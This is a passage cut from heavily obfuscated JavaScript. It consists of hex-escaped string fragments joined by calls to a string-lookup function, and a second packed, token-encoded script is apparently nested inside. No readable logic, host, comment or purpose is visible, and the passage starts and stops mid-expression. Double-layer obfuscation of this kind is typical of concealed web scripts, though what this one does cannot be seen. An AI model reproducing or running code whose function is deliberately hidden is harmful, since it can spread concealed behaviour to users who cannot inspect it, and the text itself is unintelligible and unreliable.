x78\x32\x39\x32'))+('\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x64\x39')+_0x5ea9f6('\x30\x78\x64\x33\x32')+_0x5ea9f6('\x30\x78\x66\x37\x38')+_0x5ea9f6('\x30\x78\x32\x35\x31')+_0x5ea9f6('\x30\x78\x66\x35\x63')+'\x5c\x31\x52\x5c\x5c\x6a\x5c\x5c\x32\x78'+_0x5ea9f6('\x30\x78\x33\x34\x61')+_0x5ea9f6('\x30\x78\x31\x33\x33\x65')+_0x5ea9f6('\x30\x78\x62\x66\x36')+_0x5ea9f6('\x30\x78\x65\x62\x34')+_0x5ea9f6('\x30\x78\x34\x63\x36')+_0x5ea9f6('\x30\x78\x64\x36\x66')+_0x5ea9f6('\x30\x78\x32\x66\x65')+_0x5ea9f6('\x30\x78\x65\x64\x34')+'\x31\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x62')+_0x5ea9f6('\x30\x78\x64\x39\x32')+_0x5ea9f6('\x30\x78\x32\x32\x63')+_0x5ea9f6('\x30\x78\x33\x65\x33')+_0x5ea9f6('\x30\x78\x31\x31\x66\x36')+_0x5ea9f6('\x30\x78\x31\x34\x33')+_0x5ea9f6('\x30\x78\x33\x38\x36')+_0x5ea9f6('\x30\x78\x31\x33\x38\x36')+'\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x31')+'\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x37\x36')+_0x5ea9f6('\x30\x78\x34\x63\x62')+'\x27\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x62\x65\x64')+_0x5ea9f6('\x30\x78\x35\x36\x63')+_0x5ea9f6('\x30\x78\x64\x36\x30')+_0x5ea9f6('\x30\x78\x31\x30\x62\x65')+'\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x32\x62\x32')+_0x5ea9f6('\x30\x78\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x36\x65')+_0x5ea9f6('\x30\x78\x39\x66\x36')+_0x5ea9f6('\x30\x78\x65\x30\x38')+_0x5ea9f6('\x30\x78\x39\x35\x64')+_0x5ea9f6('\x30\x78\x31\x31\x36\x31')+_0x5ea9f6('\x30\x78\x66\x64\x32')+_0x5ea9f6('\x30\x78\x31\x33\x37\x64')+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+_0x5ea9f6('\x30\x78\x31\x64\x33')+_0x5ea9f6('\x30\x78\x62\x61\x62')+_0x5ea9f6('\x30\x78\x31\x33\x31\x39')+_0x5ea9f6('\x30\x78\x35\x38\x61')+_0x5ea9f6('\x30\x78\x66\x35\x39')+_0x5ea9f6('\x30\x78\x31\x31\x31\x37')+'\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x38\x34')+_0x5ea9f6('\x30\x78\x34\x63\x37')+_0x5ea9f6('\x30\x78\x32\x32\x38')+_0x5ea9f6('\x30\x78\x35\x31\x37')+_0x5ea9f6('\x30\x78\x66\x31\x35')+_0x5ea9f6('\x30\x78\x65\x38\x34')+_0x5ea9f6('\x30\x78\x62\x64\x66')+_0x5ea9f6('\x30\x78\x39\x62\x65')+_0x5ea9f6('\x30\x78\x33\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x37\x38')+_0x5ea9f6('\x30\x78\x31\x30\x34\x33')+_0x5ea9f6('\x30\x78\x63\x36\x64')+'\x43\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x79\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x33')+_0x5ea9f6('\x30\x78\x31\x30\x38\x32')+_0x5ea9f6('\x30\x78\x63\x31\x65')+_0x5ea9f6('\x30\x78\x63\x39\x64')+_0x5ea9f6('\x30\x78\x66\x36\x61')+_0x5ea9f6('\x30\x78\x31\x30\x37\x30')+_0x5ea9f6('\x30\x78\x31\x31\x36\x62')+_0x5ea9f6('\x30\x78\x35\x38\x31')+_0x5ea9f6('\x30\x78\x31\x32\x38\x30')+_0x5ea9f6('\x30\x78\x31\x33\x32\x64')+_0x5ea9f6('\x30\x78\x32\x61\x62')+_0x5ea9f6('\x30\x78\x36\x62\x63')+_0x5ea9f6('\x30\x78\x31\x30\x37\x39')+_0x5ea9f6('\x30\x78\x64\x30\x63')+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x66\x63\x33')+_0x5ea9f6('\x30\x78\x31\x31\x66\x32')+'\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x36\x5c\x5c\x48\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x38')+_0x5ea9f6('\x30\x78\x61\x34\x66')+'\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x5ea9f6('\x30\x78\x31\x37\x37')+_0x5ea9f6('\x30\x78\x65\x37\x37')+_0x5ea9f6('\x30\x78\x33\x38\x35')+_0x5ea9f6('\x30\x78\x62\x62\x39')+_0x5ea9f6('\x30\x78\x33\x34\x30')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x63\x61\x31')+_0x5ea9f6('\x30\x78\x65\x34\x35')+_0x5ea9f6('\x30\x78\x35\x64\x64')+'\x32\x76\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x32\x32')+_0x5ea9f6('\x30\x78\x65\x39\x33'))+(_0x5ea9f6('\x30\x78\x33\x34\x61')+'\x55\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x36'+'\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c'+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x37\x33')+_0x5ea9f6('\x30\x78\x37\x38\x35')+'\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+_0x5ea9f6('\x30\x78\x34\x62\x65')+_0x5ea9f6('\x30\x78\x61\x36\x39')+_0x5ea9f6('\x30\x78\x35\x36\x34')+_0x5ea9f6('\x30\x78\x31\x61\x33')+_0x5ea9f6('\x30\x78\x33\x65\x64')+_0x5ea9f6('\x30\x78\x37\x66\x63')+_0x5ea9f6('\x30\x78\x37\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x36\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x63')+_0x5ea9f6('\x30\x78\x34\x34\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x31\x32\x64\x63')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x36\x38')+_0x5ea9f6('\x30\x78\x36\x36\x32')+_0x5ea9f6('\x30\x78\x39\x32\x66')+_0x5ea9f6('\x30\x78\x35\x33\x39')+_0x5ea9f6('\x30\x78\x61\x31\x32')+_0x5ea9f6('\x30\x78\x34\x35\x39')+_0x5ea9f6('\x30\x78\x32\x33\x39')+'\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x30')+_0x5ea9f6('\x30\x78\x64\x30\x66')+_0x5ea9f6('\x30\x78\x39\x34\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x39')+_0x5ea9f6('\x30\x78\x38\x62\x32')+_0x5ea9f6('\x30\x78\x31\x31\x33\x30')+_0x5ea9f6('\x30\x78\x34\x65\x66')+_0x5ea9f6('\x30\x78\x35\x64\x30')+'\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x34\x66\x32')+_0x5ea9f6('\x30\x78\x66\x30\x62')+'\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x74'+'\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x61\x32')+'\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x65')+'\x62\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x43'+_0x5ea9f6('\x30\x78\x32\x39\x34')+'\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x34\x34\x65')+_0x5ea9f6('\x30\x78\x63\x35\x39')+_0x5ea9f6('\x30\x78\x31\x65\x38')+_0x5ea9f6('\x30\x78\x36\x37\x30')+_0x5ea9f6('\x30\x78\x31\x30\x64\x65')+_0x5ea9f6('\x30\x78\x32\x31\x62')+_0x5ea9f6('\x30\x78\x62\x37\x61')+_0x5ea9f6('\x30\x78\x39\x32\x64')+_0x5ea9f6('\x30\x78\x39\x66\x65')+'\x79\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x65\x36\x35')+'\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x5ea9f6('\x30\x78\x34\x36\x62')+_0x5ea9f6('\x30\x78\x39\x32\x63')+'\x62\x5c\x5c\x59\x5c\x5c\x43\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x61\x31\x35')+'\x31\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x38'+'\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x37\x30')+_0x5ea9f6('\x30\x78\x32\x64\x65')+_0x5ea9f6('\x30\x78\x61\x37\x66')+_0x5ea9f6('\x30\x78\x66\x64\x33')+_0x5ea9f6('\x30\x78\x62\x33\x63')+_0x5ea9f6('\x30\x78\x37\x64\x34')+_0x5ea9f6('\x30\x78\x66\x37\x32')+_0x5ea9f6('\x30\x78\x34\x66\x64')+_0x5ea9f6('\x30\x78\x64\x65\x38')+'\x34\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x31'+'\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x63\x66\x38')+_0x5ea9f6('\x30\x78\x31\x31\x37\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x65')+_0x5ea9f6('\x30\x78\x31\x30\x62\x31')+_0x5ea9f6('\x30\x78\x39\x31\x63')+_0x5ea9f6('\x30\x78\x33\x38\x63')+_0x5ea9f6('\x30\x78\x66\x66\x32')+'\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x33\x32')+_0x5ea9f6('\x30\x78\x37\x30\x36')+'\x43\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x52'+_0x5ea9f6('\x30\x78\x66\x37\x38')+_0x5ea9f6('\x30\x78\x37\x64\x65')+_0x5ea9f6('\x30\x78\x64\x31\x61')+_0x5ea9f6('\x30\x78\x38\x61\x34')+_0x5ea9f6('\x30\x78\x38\x38\x32')+_0x5ea9f6('\x30\x78\x38\x64\x36')+_0x5ea9f6('\x30\x78\x34\x31\x63')+_0x5ea9f6('\x30\x78\x64\x61\x30')+_0x5ea9f6('\x30\x78\x32\x39\x35')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x36\x39\x33'))+(_0x5ea9f6('\x30\x78\x31\x33\x32\x65')+'\x5c\x5c\x31\x79\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x36')+_0x5ea9f6('\x30\x78\x33\x37\x65')+'\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x32\x36\x34')+_0x5ea9f6('\x30\x78\x37\x63\x65')+_0x5ea9f6('\x30\x78\x61\x66\x30')+_0x5ea9f6('\x30\x78\x31\x30\x31\x38')+_0x5ea9f6('\x30\x78\x34\x30\x64')+_0x5ea9f6('\x30\x78\x38\x34\x35')+_0x5ea9f6('\x30\x78\x31\x30\x38\x62')+_0x5ea9f6('\x30\x78\x31\x31\x37\x32')+_0x5ea9f6('\x30\x78\x64\x33\x64')+_0x5ea9f6('\x30\x78\x61\x38\x36')+_0x5ea9f6('\x30\x78\x61\x36\x64')+_0x5ea9f6('\x30\x78\x32\x36\x30')+_0x5ea9f6('\x30\x78\x36\x33\x38')+_0x5ea9f6('\x30\x78\x32\x61\x32')+_0x5ea9f6('\x30\x78\x66\x30\x39')+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c'+_0x5ea9f6('\x30\x78\x66\x39\x38')+_0x5ea9f6('\x30\x78\x61\x36\x37')+_0x5ea9f6('\x30\x78\x34\x39\x63')+_0x5ea9f6('\x30\x78\x31\x37\x35')+_0x5ea9f6('\x30\x78\x34\x37\x39')+_0x5ea9f6('\x30\x78\x31\x30\x64\x35')+'\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x31'+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+'\x5c\x64\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c'+'\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x32')+_0x5ea9f6('\x30\x78\x64\x65\x66')+_0x5ea9f6('\x30\x78\x31\x31\x34\x34')+'\x27\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x37'+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c'+'\x5c\x7a\x5c\x5c\x38\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x34\x64\x30')+_0x5ea9f6('\x30\x78\x63\x38\x65')+'\x34\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x61\x39\x64')+_0x5ea9f6('\x30\x78\x36\x35\x64')+_0x5ea9f6('\x30\x78\x37\x30\x66')+_0x5ea9f6('\x30\x78\x38\x30\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x36')+_0x5ea9f6('\x30\x78\x65\x63\x34')+'\x64\x5c\x5c\x31\x4c\x5c\x5c\x31\x52\x5c'+'\x5c\x31\x52\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x62\x38')+_0x5ea9f6('\x30\x78\x33\x30\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x32\x66\x39')+'\x5c\x65\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x63\x31')+_0x5ea9f6('\x30\x78\x31\x31\x62\x33')+_0x5ea9f6('\x30\x78\x32\x32\x66')+_0x5ea9f6('\x30\x78\x61\x35\x66')+_0x5ea9f6('\x30\x78\x64\x61\x36')+'\x5c\x52\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x64\x33')+'\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x34')+_0x5ea9f6('\x30\x78\x64\x61\x61')+'\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x37\x66\x64')+_0x5ea9f6('\x30\x78\x61\x61\x63')+'\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x36\x62\x65')+_0x5ea9f6('\x30\x78\x37\x39\x32')+_0x5ea9f6('\x30\x78\x61\x61\x31')+'\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x39\x38\x37')+_0x5ea9f6('\x30\x78\x34\x65\x64')+_0x5ea9f6('\x30\x78\x63\x37\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x30')+_0x5ea9f6('\x30\x78\x63\x32\x62')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x32\x33\x63')+_0x5ea9f6('\x30\x78\x34\x33\x37')+_0x5ea9f6('\x30\x78\x66\x39\x38')+_0x5ea9f6('\x30\x78\x32\x37\x36')+_0x5ea9f6('\x30\x78\x31\x31\x36\x37')+_0x5ea9f6('\x30\x78\x33\x62\x37')+_0x5ea9f6('\x30\x78\x31\x32\x39\x35')+_0x5ea9f6('\x30\x78\x35\x30\x39')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x39\x63\x63')+_0x5ea9f6('\x30\x78\x31\x32\x33\x34')+_0x5ea9f6('\x30\x78\x35\x66\x61')+_0x5ea9f6('\x30\x78\x39\x62\x38')+_0x5ea9f6('\x30\x78\x31\x61\x65')+_0x5ea9f6('\x30\x78\x33\x32\x63')+'\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x35\x65\x37')+_0x5ea9f6('\x30\x78\x31\x65\x61')+_0x5ea9f6('\x30\x78\x64\x61\x31'))+(_0x5ea9f6('\x30\x78\x61\x66\x66')+_0x5ea9f6('\x30\x78\x61\x61\x30')+_0x5ea9f6('\x30\x78\x31\x31\x33\x65')+_0x5ea9f6('\x30\x78\x62\x34\x62')+_0x5ea9f6('\x30\x78\x65\x38\x32')+_0x5ea9f6('\x30\x78\x61\x30\x63')+_0x5ea9f6('\x30\x78\x62\x35\x36')+'\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x79\x5c'+_0x5ea9f6('\x30\x78\x37\x37\x62')+_0x5ea9f6('\x30\x78\x36\x64\x38')+_0x5ea9f6('\x30\x78\x35\x63\x38')+_0x5ea9f6('\x30\x78\x35\x63\x34')+_0x5ea9f6('\x30\x78\x65\x64\x62')+_0x5ea9f6('\x30\x78\x38\x35\x37')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x63')+_0x5ea9f6('\x30\x78\x61\x35\x39')+_0x5ea9f6('\x30\x78\x31\x33\x36\x35')+_0x5ea9f6('\x30\x78\x64\x32\x39')+_0x5ea9f6('\x30\x78\x33\x37\x62')+'\x5c\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x65')+_0x5ea9f6('\x30\x78\x65\x65\x36')+_0x5ea9f6('\x30\x78\x63\x38\x39')+_0x5ea9f6('\x30\x78\x37\x61\x61')+_0x5ea9f6('\x30\x78\x31\x32\x61\x34')+_0x5ea9f6('\x30\x78\x34\x36\x35')+'\x5c\x36\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x63')+'\x5c\x5c\x79\x5c\x5c\x36\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x64\x34\x37')+_0x5ea9f6('\x30\x78\x35\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x63')+_0x5ea9f6('\x30\x78\x66\x33\x33')+_0x5ea9f6('\x30\x78\x64\x39\x31')+_0x5ea9f6('\x30\x78\x31\x30\x62\x37')+_0x5ea9f6('\x30\x78\x63\x66\x37')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x63\x30\x65')+_0x5ea9f6('\x30\x78\x62\x33\x61')+'\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x39\x36\x63')+_0x5ea9f6('\x30\x78\x39\x66\x32')+'\x2c\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x66\x66\x36')+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c'+'\x34\x5c\x5c\x32\x4b\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x38\x65')+'\x5c\x68\x5c\x5c\x34\x5c\x5c\x44\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x62\x61\x34')+_0x5ea9f6('\x30\x78\x31\x32\x36\x62')+_0x5ea9f6('\x30\x78\x36\x30\x39')+_0x5ea9f6('\x30\x78\x35\x33\x63')+'\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x38')+_0x5ea9f6('\x30\x78\x33\x32\x31')+_0x5ea9f6('\x30\x78\x38\x30\x33')+_0x5ea9f6('\x30\x78\x66\x34\x32')+'\x5c\x70\x5c\x5c\x37\x5c\x5c\x33\x32\x5c'+_0x5ea9f6('\x30\x78\x35\x61\x32')+'\x31\x38\x20\x35\x71\x7d\x3b\x31\x38\x20'+'\x33\x66\x28\x29\x7d\x28\x4f\x28\x35\x70'+_0x5ea9f6('\x30\x78\x31\x30\x63\x65')+_0x5ea9f6('\x30\x78\x31\x37\x32')+_0x5ea9f6('\x30\x78\x34\x64\x38')+_0x5ea9f6('\x30\x78\x31\x32\x65\x64')+_0x5ea9f6('\x30\x78\x33\x35\x66')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x33\x32\x39')+_0x5ea9f6('\x30\x78\x65\x32\x38')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x61\x35\x63')+_0x5ea9f6('\x30\x78\x64\x30\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x65\x34\x34')+_0x5ea9f6('\x30\x78\x38\x35\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x32\x30\x64')+_0x5ea9f6('\x30\x78\x65\x64\x63')+_0x5ea9f6('\x30\x78\x37\x33\x61')+_0x5ea9f6('\x30\x78\x39\x61\x39')+_0x5ea9f6('\x30\x78\x39\x36\x61')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x31\x32\x37\x64')+_0x5ea9f6('\x30\x78\x31\x30\x62\x61')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x63\x31')+_0x5ea9f6('\x30\x78\x65\x65\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x31\x66')+_0x5ea9f6('\x30\x78\x39\x36\x39')+_0x5ea9f6('\x30\x78\x65\x64\x63')+_0x5ea9f6('\x30\x78\x38\x32\x37')+_0x5ea9f6('\x30\x78\x34\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x31\x39')+_0x5ea9f6('\x30\x78\x31\x32\x36\x61')+_0x5ea9f6('\x30\x78\x64\x36\x31')+_0x5ea9f6('\x30\x78\x65\x65\x37'))+(_0x5ea9f6('\x30\x78\x63\x61\x34')+_0x5ea9f6('\x30\x78\x66\x30\x66')+_0x5ea9f6('\x30\x78\x37\x61\x64')+_0x5ea9f6('\x30\x78\x66\x38\x35')+_0x5ea9f6('\x30\x78\x31\x30\x64\x61')+_0x5ea9f6('\x30\x78\x63\x61\x62')+_0x5ea9f6('\x30\x78\x63\x61\x37')+_0x5ea9f6('\x30\x78\x34\x66\x66')+_0x5ea9f6('\x30\x78\x38\x36\x39')+_0x5ea9f6('\x30\x78\x34\x61\x38')+_0x5ea9f6('\x30\x78\x63\x39\x34')+_0x5ea9f6('\x30\x78\x63\x66\x39')+_0x5ea9f6('\x30\x78\x31\x30\x34\x61')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x31\x5c\x5c\x76\x5c\x27\x29\x29\x7b\x42'+_0x5ea9f6('\x30\x78\x31\x31\x32\x64')+'\x38\x20\x4f\x28\x35\x6a\x2c\x33\x77\x29'+_0x5ea9f6('\x30\x78\x39\x32\x65')+_0x5ea9f6('\x30\x78\x37\x37\x63')+_0x5ea9f6('\x30\x78\x66\x61\x33')+_0x5ea9f6('\x30\x78\x31\x32\x65\x63')+_0x5ea9f6('\x30\x78\x61\x30\x61')+_0x5ea9f6('\x30\x78\x37\x30\x32')+_0x5ea9f6('\x30\x78\x31\x31\x37\x37')+_0x5ea9f6('\x30\x78\x31\x33\x34\x64')+_0x5ea9f6('\x30\x78\x66\x34\x64')+_0x5ea9f6('\x30\x78\x64\x38\x38')+_0x5ea9f6('\x30\x78\x61\x32\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x37\x66')+'\x5d\x3d\x4f\x28\x29\x7b\x42\x20\x32\x6d'+'\x3d\x33\x31\x3b\x38\x41\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x31')+_0x5ea9f6('\x30\x78\x31\x33\x31\x35')+_0x5ea9f6('\x30\x78\x63\x35\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x36\x63')+_0x5ea9f6('\x30\x78\x38\x33\x39')+_0x5ea9f6('\x30\x78\x62\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x36\x33\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x61\x63')+_0x5ea9f6('\x30\x78\x61\x33\x65')+'\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6a\x5c'+'\x27\x29\x29\x3a\x38\x4c\x5b\x32\x6d\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x33')+_0x5ea9f6('\x30\x78\x64\x32\x37')+'\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x7a'+_0x5ea9f6('\x30\x78\x63\x35\x62')+_0x5ea9f6('\x30\x78\x63\x33\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x33\x61\x37')+_0x5ea9f6('\x30\x78\x66\x61\x37')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x34\x37\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x37\x39')+'\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x32\x39')+_0x5ea9f6('\x30\x78\x39\x38\x35')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x39')+_0x5ea9f6('\x30\x78\x35\x62\x64')+_0x5ea9f6('\x30\x78\x39\x62\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x39')+_0x5ea9f6('\x30\x78\x38\x33\x39')+_0x5ea9f6('\x30\x78\x61\x30\x64')+_0x5ea9f6('\x30\x78\x64\x30\x33')+_0x5ea9f6('\x30\x78\x36\x61\x39')+'\x52\x3d\x32\x62\x3b\x31\x38\x20\x34\x35'+_0x5ea9f6('\x30\x78\x62\x61\x65')+_0x5ea9f6('\x30\x78\x39\x38\x31')+_0x5ea9f6('\x30\x78\x66\x61\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x61\x39\x39')+_0x5ea9f6('\x30\x78\x64\x62\x32')+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x34\x31')+'\x5c\x32\x61\x5c\x5c\x31\x4f\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x32\x65')+_0x5ea9f6('\x30\x78\x34\x32\x61')+_0x5ea9f6('\x30\x78\x37\x36\x35')+_0x5ea9f6('\x30\x78\x62\x66\x35')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+'\x6a\x5c\x5c\x6d\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x68\x5c\x27\x5d\x28\x34\x35\x29'+'\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x39\x62\x32')+'\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x31\x72'+_0x5ea9f6('\x30\x78\x37\x62\x32')+'\x6b\x5c\x5c\x32\x61\x5c\x5c\x31\x6b\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x63\x30')+_0x5ea9f6('\x30\x78\x61\x39\x66')+_0x5ea9f6('\x30\x78\x35\x65\x38'))+(_0x5ea9f6('\x30\x78\x31\x32\x65\x32')+_0x5ea9f6('\x30\x78\x34\x66\x62')+_0x5ea9f6('\x30\x78\x36\x61\x